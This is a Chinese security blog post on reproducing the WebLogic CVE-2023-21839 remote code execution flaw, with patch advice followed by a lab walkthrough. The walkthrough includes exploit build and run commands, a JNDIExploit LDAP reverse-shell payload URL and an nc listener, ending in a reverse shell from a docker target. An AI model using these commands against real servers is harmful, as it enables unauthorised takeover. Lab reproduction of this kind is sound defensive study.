进击的HACK

进击的HACK- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

漏洞概述

WebLogic存在远程代码执行漏洞,该漏洞允许未经身份验证的远程,通过T3/IIOP协议网络访问并破坏WebLogic服务器,成功利用此漏洞可导致Oracle WebLogic服务器被接管。

通过rmi/ldap远程协议进行远程命令执行。从而拿shell

修复建议

1、安装Oracle WebLogic Server最新安全补丁:

https://www.oracle.com/security-alerts/cpujan2023.html

2、关闭T3和iiop协议端口,操作方法参考:

https://help.aliyun.com/noticelist/articleid/1060577901.html

影响版本

WebLogic_Server = 12.2.1.3.0

EXP

exp https://github.com/4ra1n/CVE-2023-21839

exp为go源码,需要编译为可执行文件

cd cmdgo build -o CVE-2023-21839.exeCVE-2023-21839.exe -ip 127.0.0.1 -port 7001 -ldap ldap://127.0.0.1:1389/evil

漏洞复现

环境搭建:使用 vulhub/weblogic/CVE-2020-14882

cd vulhub-master/weblogic/CVE-2020-14882docker-compose up -d



靶机ip:192.168.183.136

访问链接:http://192.168.183.136:7001/console/login/LoginForm.jsp



启动payload利用工具: java -jar JNDIExploit.jar --ip 192.168.183.100

根据提示构造ldap语句 java -jar JNDIExploit-1.3-SNAPSHOT.jar -u

ldap://0.0.0.0:1389/Basic/ReverseShell/x.x.x.x/6666



开启nc监听 nc -lvnp 6666

利用exp进行复现漏洞

CVE-2023-21839.exe -ip 192.168.183.136 -port 7001 -ldap ldap://192.168.183.100:1389/Basic/ReverseShell/x.x.x.x/6666

成功反弹shell

参考链接

https://mp.weixin.qq.com/s/jl3AZJuJeOTWyHdKSjAlBg

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

漏洞复现与利用

漏洞复现与利用